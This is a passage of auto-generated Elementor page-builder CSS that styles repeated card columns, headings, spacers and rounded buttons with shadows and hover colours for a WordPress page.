.elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-6e10a29b:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-6631fb36 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-17332f83{text-align:center;}.elementor-8561 .elementor-element.elementor-element-17332f83 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-2eeae291{text-align:center;}.elementor-8561 .elementor-element.elementor-element-2eeae291 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4456327 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-22c2a74a .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-22c2a74a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-4def1446 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-79f86ad4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-79f86ad4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-79f86ad4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-fd059ea img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-460bb3e6{text-align:center;}.elementor-8561 .elementor-element.elementor-element-460bb3e6 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4943d9e{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4943d9e .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4fb3b417 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-1ab6385c .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-1ab6385c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-13f9a0e3 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-e0f120d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-e0f120d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-e0f120d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-e0f120d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-bf9e0b3 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-9981958{text-align:center;}.elementor-8561 .elementor-element.elementor-element-9981958 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-e599ad8{text-align:center;}.elementor-8561 .elementor-element.elementor-element-e599ad8 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-b8734d8 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-a807b9e .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-a807b9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-9d09eb1 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-5df56db7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5df56db7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5df56db7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-5df56db7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5e059b6c img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-3c875d94{text-align:center;}.elementor-8561 .elementor-element.elementor-element-3c875d94 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-337c707c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-337c707c .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-1a1f6793 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-128687a0 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-128687a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-1e3bcb8a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-6c2fff8c.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-70718a7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-1adf1b6a{text-align:center;}.elementor-8561 .elementor-element.elementor-element-1adf1b6a .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-38581c0e{text-align:center;}.elementor-8561 .elementor-element.elementor-element-38581c0e .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-4306e21a .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-7b9cdba7 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-7b9cdba7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-4a144e2a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-5589bc59.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5589bc59.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-5589bc59:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-5589bc59:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-dbb8d66 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-7bd79771{text-align:center;}.elementor-8561 .elementor-element.elementor-element-7bd79771 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4a300e36{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4a300e36 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-71ef7110 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-5499b5b3 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-5499b5b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-63c2fe96 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-2929173d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2929173d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2929173d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-2929173d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-14252ff0 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-5772bb5f{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5772bb5f .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4e802b14{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4e802b14 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-6fd06978 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-16b73967 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-03a9fdd.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-03a9fdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-03a9fdd:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ff76260 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-0c73555{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0c73555 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f5b43e7{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f5b43e7 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-58dbf54 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-283cfc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-727c23c .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-474b86f:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-474b86f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-8561 .elementor-element.elementor-element-474b86f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-8561 .elementor-element.elementor-element-474b86f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-a262989 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-d802c89{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-f34d219.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-f34d219.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-f34d219:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-f34d219:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-bdcb772 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-d3f32f3{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d3f32f3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4cba104{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4cba104 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-3da0214 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-888bc3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-557f1bc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-46698b3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-46698b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-46698b3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 